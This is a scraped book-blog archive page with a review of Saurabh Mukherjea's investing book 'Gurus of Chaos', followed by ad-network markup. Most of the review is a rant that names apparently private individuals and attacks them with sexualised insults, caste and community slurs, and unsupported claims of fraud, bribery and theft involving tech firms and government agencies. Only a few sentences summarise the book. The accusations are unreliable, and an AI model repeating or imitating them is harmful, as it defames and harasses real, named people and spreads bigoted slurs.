	<li><a href='https://bookstack.in/2025/02/'>February 2025</a></li>
	<li><a href='https://bookstack.in/2025/01/'>January 2025</a></li>
	<li><a href='https://bookstack.in/2024/12/'>December 2024</a></li>
	<li><a href='https://bookstack.in/2024/11/'>November 2024</a></li>
	<li><a href='https://bookstack.in/2024/10/'>October 2024</a></li>
	<li><a href='https://bookstack.in/2024/09/'>September 2024</a></li>
	<li><a href='https://bookstack.in/2024/08/'>August 2024</a></li>
	<li><a href='https://bookstack.in/2024/07/'>July 2024</a></li>
	<li><a href='https://bookstack.in/2024/06/'>June 2024</a></li>
	<li><a href='https://bookstack.in/2024/05/'>May 2024</a></li>
	<li><a href='https://bookstack.in/2024/04/'>April 2024</a></li>
	<li><a href='https://bookstack.in/2024/03/'>March 2024</a></li>
	<li><a href='https://bookstack.in/2024/02/'>February 2024</a></li>
	<li><a href='https://bookstack.in/2024/01/'>January 2024</a></li>
	<li><a href='https://bookstack.in/2023/12/'>December 2023</a></li>
	<li><a href='https://bookstack.in/2023/11/'>November 2023</a></li>
	<li><a href='https://bookstack.in/2023/10/'>October 2023</a></li>
	<li><a href='https://bookstack.in/2023/09/'>September 2023</a></li>
	<li><a href='https://bookstack.in/2023/08/'>August 2023</a></li>
	<li><a href='https://bookstack.in/2023/07/'>July 2023</a></li>
	<li><a href='https://bookstack.in/2023/06/'>June 2023</a></li>
	<li><a href='https://bookstack.in/2023/05/'>May 2023</a></li>
	<li><a href='https://bookstack.in/2023/04/'>April 2023</a></li>
	<li><a href='https://bookstack.in/2023/03/'>March 2023</a></li>
	<li><a href='https://bookstack.in/2023/02/'>February 2023</a></li>
	<li><a href='https://bookstack.in/2023/01/'>January 2023</a></li>
	<li><a href='https://bookstack.in/2022/12/' aria-current="page">December 2022</a></li>
	<li><a href='https://bookstack.in/2022/11/'>November 2022</a></li>
	<li><a href='https://bookstack.in/2022/10/'>October 2022</a></li>
	<li><a href='https://bookstack.in/2022/09/'>September 2022</a></li>
	<li><a href='https://bookstack.in/2022/08/'>August 2022</a></li>
	<li><a href='https://bookstack.in/2022/07/'>July 2022</a></li>
	<li><a href='https://bookstack.in/2022/06/'>June 2022</a></li>
	<li><a href='https://bookstack.in/2022/05/'>May 2022</a></li>
	<li><a href='https://bookstack.in/2022/04/'>April 2022</a></li>
	<li><a href='https://bookstack.in/2022/03/'>March 2022</a></li>
	<li><a href='https://bookstack.in/2022/02/'>February 2022</a></li>
	<li><a href='https://bookstack.in/2022/01/'>January 2022</a></li>
	<li><a href='https://bookstack.in/2021/12/'>December 2021</a></li>
	<li><a href='https://bookstack.in/2021/11/'>November 2021</a></li>
	<li><a href='https://bookstack.in/2021/10/'>October 2021</a></li>
	<li><a href='https://bookstack.in/2021/09/'>September 2021</a></li>
	<li><a href='https://bookstack.in/2021/07/'>July 2021</a></li>
	<li><a href='https://bookstack.in/2021/03/'>March 2021</a></li>
	<li><a href='https://bookstack.in/2021/02/'>February 2021</a></li>
	<li><a href='https://bookstack.in/2021/01/'>January 2021</a></li>
	<li><a href='https://bookstack.in/2020/12/'>December 2020</a></li>
	<li><a href='https://bookstack.in/2020/11/'>November 2020</a></li>
	<li><a href='https://bookstack.in/2020/10/'>October 2020</a></li>
	<li><a href='https://bookstack.in/2020/09/'>September 2020</a></li>
	<li><a href='https://bookstack.in/2020/07/'>July 2020</a></li>
	<li><a href='https://bookstack.in/2020/06/'>June 2020</a></li>
	<li><a href='https://bookstack.in/2020/04/'>April 2020</a></li>
	<li><a href='https://bookstack.in/2020/02/'>February 2020</a></li>
	<li><a href='https://bookstack.in/2019/07/'>July 2019</a></li>
	<li><a href='https://bookstack.in/2019/06/'>June 2019</a></li>
	<li><a href='https://bookstack.in/2019/04/'>April 2019</a></li>
	<li><a href='https://bookstack.in/2019/02/'>February 2019</a></li>
	<li><a href='https://bookstack.in/2018/12/'>December 2018</a></li>
	<li><a href='https://bookstack.in/2018/11/'>November 2018</a></li>
	<li><a href='https://bookstack.in/2018/10/'>October 2018</a></li>
	<li><a href='https://bookstack.in/2018/09/'>September 2018</a></li>
	<li><a href='https://bookstack.in/2018/08/'>August 2018</a></li>
	<li><a href='https://bookstack.in/2018/07/'>July 2018</a></li>
	<li><a href='https://bookstack.in/2018/06/'>June 2018</a></li>
	<li><a href='https://bookstack.in/2018/05/'>May 2018</a></li>
	<li><a href='https://bookstack.in/2018/04/'>April 2018</a></li>
	<li><a href='https://bookstack.in/2018/03/'>March 2018</a></li>
	<li><a href='https://bookstack.in/2018/02/'>February 2018</a></li>
	<li><a href='https://bookstack.in/2018/01/'>January 2018</a></li>
	<li><a href='https://bookstack.in/2017/12/'>December 2017</a></li>
	<li><a href='https://bookstack.in/2017/11/'>November 2017</a></li>
	<li><a href='https://bookstack.in/2017/10/'>October 2017</a></li>
	<li><a href='https://bookstack.in/2017/09/'>September 2017</a></li>
	<li><a href='https://bookstack.in/2017/08/'>August 2017</a></li>
	<li><a href='https://bookstack.in/2017/06/'>June 2017</a></li>
	<li><a href='https://bookstack.in/2017/05/'>May 2017</a></li>
	<li><a href='https://bookstack.in/2017/04/'>April 2017</a></li>
	<li><a href='https://bookstack.in/2017/03/'>March 2017</a></li>
	<li><a href='https://bookstack.in/2017/02/'>February 2017</a></li>
	<li><a href='https://bookstack.in/2017/01/'>January 2017</a></li>
	<li><a href='https://bookstack.in/2016/12/'>December 2016</a></li>
	<li><a href='https://bookstack.in/2016/11/'>November 2016</a></li>
	<li><a href='https://bookstack.in/2016/10/'>October 2016</a></li>
	<li><a href='https://bookstack.in/2016/09/'>September 2016</a></li>
	<li><a href='https://bookstack.in/2016/08/'>August 2016</a></li>
	<li><a href='https://bookstack.in/2016/07/'>July 2016</a></li>
	<li><a href='https://bookstack.in/2016/06/'>June 2016</a></li>
	<li><a href='https://bookstack.in/2016/05/'>May 2016</a></li>
	<li><a href='https://bookstack.in/2016/04/'>April 2016</a></li>
	<li><a href='https://bookstack.in/2016/03/'>March 2016</a></li>
	<li><a href='https://bookstack.in/2016/02/'>February 2016</a></li>
	<li><a href='https://bookstack.in/2016/01/'>January 2016</a></li>
	<li><a href='https://bookstack.in/2015/12/'>December 2015</a></li>
	<li><a href='https://bookstack.in/2015/11/'>November 2015</a></li>
	<li><a href='https://bookstack.in/2015/10/'>October 2015</a></li>
	<li><a href='https://bookstack.in/2015/09/'>September 2015</a></li>
	<li><a href='https://bookstack.in/2015/08/'>August 2015</a></li>
	<li><a href='https://bookstack.in/2015/07/'>July 2015</a></li>
	<li><a href='https://bookstack.in/2015/06/'>June 2015</a></li>
	<li><a href='https://bookstack.in/2015/05/'>May 2015</a></li>
	<li><a href='https://bookstack.in/2015/04/'>April 2015</a></li>
	<li><a href='https://bookstack.in/2015/03/'>March 2015</a></li>
	<li><a href='https://bookstack.in/2015/02/'>February 2015</a></li>
	<li><a href='https://bookstack.in/2015/01/'>January 2015</a></li>
	<li><a href='https://bookstack.in/2014/12/'>December 2014</a></li>
	<li><a href='https://bookstack.in/2014/08/'>August 2014</a></li>
	<li><a href='https://bookstack.in/2014/07/'>July 2014</a></li>
	<li><a href='https://bookstack.in/2014/03/'>March 2014</a></li>
	<li><a href='https://bookstack.in/2014/02/'>February 2014</a></li>
	<li><a href='https://bookstack.in/2014/01/'>January 2014</a></li>
	<li><a href='https://bookstack.in/2013/08/'>August 2013</a></li>
	<li><a href='https://bookstack.in/2013/07/'>July 2013</a></li>
	<li><a href='https://bookstack.in/2013/06/'>June 2013</a></li>
	<li><a href='https://bookstack.in/2013/04/'>April 2013</a></li>
	<li><a href='https://bookstack.in/2013/02/'>February 2013</a></li>
	<li><a href='https://bookstack.in/2013/01/'>January 2013</a></li>
	<li><a href='https://bookstack.in/2012/12/'>December 2012</a></li>
	<li><a href='https://bookstack.in/2012/11/'>November 2012</a></li>
	<li><a href='https://bookstack.in/2012/10/'>October 2012</a></li>
	<li><a href='https://bookstack.in/2012/09/'>September 2012</a></li>
	<li><a href='https://bookstack.in/2012/08/'>August 2012</a></li>
	<li><a href='https://bookstack.in/2012/07/'>July 2012</a></li>
	<li><a href='https://bookstack.in/2012/06/'>June 2012</a></li>
	<li><a href='https://bookstack.in/2012/05/'>May 2012</a></li>
	<li><a href='https://bookstack.in/2012/04/'>April 2012</a></li>
	<li><a href='https://bookstack.in/2012/02/'>February 2012</a></li>
	<li><a href='https://bookstack.in/2011/11/'>November 2011</a></li>
	<li><a href='https://bookstack.in/2011/10/'>October 2011</a></li>
	<li><a href='https://bookstack.in/2011/09/'>September 2011</a></li>
	<li><a href='https://bookstack.in/2011/08/'>August 2011</a></li>
	<li><a href='https://bookstack.in/2011/07/'>July 2011</a></li>
	<li><a href='https://bookstack.in/2011/06/'>June 2011</a></li>
	<li><a href='https://bookstack.in/2011/05/'>May 2011</a></li>
	<li><a href='https://bookstack.in/2011/04/'>April 2011</a></li>
	<li><a href='https://bookstack.in/2011/03/'>March 2011</a></li>
	<li><a href='https://bookstack.in/2011/02/'>February 2011</a></li>
	<li><a href='https://bookstack.in/2011/01/'>January 2011</a></li>
	<li><a href='https://bookstack.in/2010/12/'>December 2010</a></li>
	<li><a href='https://bookstack.in/2010/11/'>November 2010</a></li>
	<li><a href='https://bookstack.in/2010/10/'>October 2010</a></li>
	<li><a href='https://bookstack.in/2010/08/'>August 2010</a></li>
			</ul>

			<h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://bookstack.in/category/books/">books</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bookstack.in/category/fiction/">fiction</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bookstack.in/category/magazines/">magazines</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bookstack.in/category/non-fiction/">non fiction</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bookstack.in/category/review/">review</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bookstack.in/category/sociology/">sociology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bookstack.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://bookstack.in/wp-login.php">Log in</a></li>
			<li><a href="https://bookstack.in/feed/">Entries feed</a></li>
			<li><a href="https://bookstack.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<!--[ 160x600 Ad Tag ( bookstack.in ) - AdmediaTex CPM Ltd // www.admediatex.net // ]-->
<script type="text/javascript"> var a = "4975"; var b = "160x600"; var network = "admediatex.net"; </script>
<script type="text/javascript" src="//admediatex.net/serve/ads.js"></script>
<!--[ End of the Ad Tag - AdmediaTex CPM Ltd // www.admediatex.net // ]-->	
</div>
    <div id="header-img">
      <a href="https://bookstack.in/"><img src="https://bookstack.in/wp-content/themes/ggsimplewhite/images/banner.jpg" width="690" height="228" alt="Book stack" /></a>
    </div><div class="text">
		
		 		<h1 class="pagetitle">December, 2022 archive</h1>
							<div id="post-794" class="post-794 post type-post status-publish format-standard hentry category-books category-non-fiction category-review tag-decision-making tag-investing tag-saurabh-mukherjea tag-stock-market">
				<h2 class="entry-title">
				  <a href="https://bookstack.in/2022/12/12/review-gurus-of-chaos/">Review : Gurus of Chaos</a>
				  <a class="comment-box" href="https://bookstack.in/2022/12/12/review-gurus-of-chaos/#comments" title="Comments on Review : Gurus of Chaos">0</a>
				</h2>				
				<div class="posttext">
          <p>One of the reasons why the tech and internet sector is facing a slowdown is because the top tech and internet companies allegedly led by google, tata have been extremely greedy, ruthless in destroying the lives of investors, experienced professionals working in the internet sector, CHEATING, EXPLOITING, ROBBING them to get sindhi scammer school dropouts, goan call girls like siddhi mandrekar, goan bhandari sunaina chodan, cheater housewives, scammer students and other frauds government jobs at the expense of the investor .<br />
While in the stock market, all investors will get the same dividend % irrespective of their appearance, height, weight, condition of house they live in, family background, whether they drive a car, in 2022 , the internet sector openly discriminates against those who are ugly, old, do not have a well maintained house, are from powerless communities and do not drive a car or other vehicle, with the government, tech and internet companies refusing to acknowledge these investors and falsely claiming that the investment belongs to the favorite call girls, school dropouts, girlfriends of top government officials who then get monthly salaries only for making fake claims.<br />
After wasting a lot of time and money complaining about the great government domain ownership , the domain investor started investing a small amount in shares to test her ability to choose the right shares. the shameless scammer and internet companies allegedly led by google, tata are spreading fake rumors that the demat account belongs to the raw/cbi employees especially the panaji/kolhapur sindhi scammer school dropout housewife naina premchandani,her shameless scammer sons karan, pune banking fraudster axe bank manager nikhil to BRIBE the shameless scammer top government employees parmar, nikhil sha,tushar parekh  who are the lovers of shameless scammer naina ,openly LICKING naina&#8217;s feet since they are blinded by their LUST for sindhi scammer school dropout naina and will shameless lie to keep the sindhi sex queen naina happy.<br />
However these fraud tech, internet companies, governnment agencies fail to answer why their favorite fraud sindhi sex queen naina does not use her own real sindhi name which is used on the name plate of her posh house in panaji, goa for all her online, stock market investment, why she is falsely claiming to own the bank account of another indian citizen, who she and her fraud family hate, slander viciously for the last decade, like other raw/cbi employees especially bengaluru brahmin cheater housewife nayanshree , wife of tata power employee guruprasad.<br />
 To cover up their FINANCIAL FRAUD, government slavery the LIAR DISHONEST top tech and internet companies are ruthless in belittling, humiliating, slandering the real domain investor, to destroy their self esteem completely. These fraud companies and the greedy government employees on their payroll do everything to cause losses, stealing orders, leads, advertising revenues, affiliate income, and then falsely claim that the investor will not make any money anywhere.<br />
In reality the domain investor is an experienced professional and after she realized that the powerful internet companies are frauds and liars only interested in rewarding cal girls, sindhi scammer school dropouts and other frauds, she decided to spend some time in diversifying her investments, investing in shares. Exposing the dishonesty of the tech and internet companies, they continue to make fake claims about the investment of the domain investor falsely claiming the demat account of a private citizen belong to the various fraud greedy government employees, especially greedy government employee sindhi scammer school dropout naina premchandani who has never used any computer in her life<br />
So it is interesting to read the book Gurus chaos on investing in the stock market. The author has worked in the financial sector for several decades, and has also been involved with HDFC mutual fund. He writes about the various investing trends in the stock market especially IPOs which were hyped extensively, widely discussed with a large number of people applying for shares like the Reliance power IPO. However, only  a few years later the share prices crashed, showing that often experts may promote the wrong companies.<br />
The book is divided into several chapters, with 10000 hours being the first chapter.While the greedy government employees are quick to dismiss all online work as being extremely simple as part of their belittling racket, in reality it requires a lot of practice to become an expert in any field. Even in the stock market, to predict the market correctly a lot of research is required, 10000 hours of time. The next chapter is titled Relentless research, and it explains how large investors, especially mutual funds are spending many hours daily, trying to collect all information about a company, before taking a decision on whether to invest or not.<br />
The author then explains simple rules for investing, especially researching and understanding the business model, company functioning before investing.<br />
Investors who purchase cheap shares are more likely to make a profit, so it is important not to get misled by the hype, or market trends. The last section is on the functioning of the human brain, how it recognizes patterns and takes the decision to invest in shares<br />
Kindly note that raw/cbi/indian government employees and their associates like greedy goan bhandari scammers slim bull dog owning sunaina,pooja, tejas chodan, siddhi mandrekar,greedy goan gsb housewife EXTORTIONIST robber riddhi nayak caro, kolhapur/panaji sindhi scammer school dropout naina premchandani who looks like actress sneha wagh, her scammer sons karan, nikhil, bengaluru brahmin cheater housewife nayanshree,indore robber housewife bespectacled deepika/veena, gurgaon haryana scammer mba hr ruchika kinge, stock trader amita patel are not associated with the blog in any way, since they do not spend any time reading, writing, refuse to pay the domain renewal fees, yet make fake claims after stealing data, in a financial fraud, cybercrime, government SLAVERY beating Anthony Levandowski&#8217;s data theft from Google to get very good government salaries at the expense of the real domain investor, reviewer who is making great financial losses because of the online, financial fraud, correspondence theft. Though the government SLAVERY racket, resume theft is widely discussed in reddit, quora since 2016, india&#8217;s greedy tech and internet companies refuse to end it</p>
<p>To clarify, the domain investor has doubled her stock market investment within a few years, while she continues to make a loss online due to the government financial fraud, slavery racket, domain ownership fraud.  with the tech, internet companies, government employees  refusing to purchase this and other domains despite getting a monthly government salary. This well written book is highly recommended for those who are interested in investing in the stock market<br />
Gurus of Chaos, Modern India&#8217;s money masters<br />
Author: Saurabh Mukherjea<br />
Publisher: Bloomsbury Publishing Pvt. Ltd., 2015<br />
Pages: 170</p>
          				  <div class="entry-meta clearfix">  
            <strong>December 12, 2022</strong> | Posted by: admin | Posted in: <a href="https://bookstack.in/category/books/" rel="category tag">books</a>, <a href="https://bookstack.in/category/non-fiction/" rel="category tag">non fiction</a>, <a href="https://bookstack.in/category/review/" rel="category tag">review</a> |  
            <a class="permalink" href="https://bookstack.in/2022/12/12/review-gurus-of-chaos/" title="Permalink to Review : Gurus of Chaos">Bookmark this post</a>
            | Tags: <a href="https://bookstack.in/tag/decision-making/" rel="tag">decision making</a>, <a href="https://bookstack.in/tag/investing/" rel="tag">investing</a>, <a href="https://bookstack.in/tag/saurabh-mukherjea/" rel="tag">Saurabh Mukherjea</a>, <a href="https://bookstack.in/tag/stock-market/" rel="tag">stock market</a>				  </div>
        </div>
			</div>	
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
</div>

   
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="283518"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>

<!-- Begin BidVertiser code -->
<SCRIPT data-cfasync="false" SRC="//bdv.bidvertiser.com/BidVertiser.dbm?pid=52126&bid=1624107" TYPE="text/javascript"></SCRIPT>
<!-- End BidVertiser code -->




    </div>
  <div class="footer">
		
	Powered by <a href="http://www.wordpress.org/">Wordpress</a>
  </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ggsimplewhite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bookstack.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bookstack.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script src="//super-traf.ru/earn/partner/get?id=22156&type=6&code=1678086690" type="text/javascript"></script> 

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 12:42:17 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=468
body_size: 1417
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 443px;
    height: 0px;
    opacity: 0.6;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=48141&u=timewo&hash=931" target="_blank" title=''><img src="https://cryptocoinsad.com/banner/ads_banner/29000.png" border="0" width="468" height="60"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=5998" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=bookst
body_size: 18311
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=pdjXPkOwPCe7KyKzld9EHG56AQP3HLTM&d=WS3QaG213h4nUAXjDwsGDbXq6RrLTefy' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script 